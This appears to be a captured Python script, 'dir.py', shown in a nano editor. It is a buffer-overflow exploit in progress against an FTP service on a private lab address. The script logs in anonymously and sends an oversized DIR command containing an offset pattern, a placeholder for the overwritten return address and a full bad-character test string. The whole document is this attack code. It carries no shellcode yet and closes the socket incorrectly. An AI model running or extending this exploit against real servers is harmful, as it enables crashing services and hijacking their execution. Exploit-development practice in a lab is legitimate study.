 GNU nano 4.5 dir.py Modified
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13"
"\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26"
"\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39"
"\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c"
"\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72"
"\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85"
"\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98"
"\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab"
"\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe"
"\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7"
"\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
payload = "A" * 247 + "B" * 4 + "C" * 8 + badchars + "D" * (1000-247-4-8-len(badchars))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close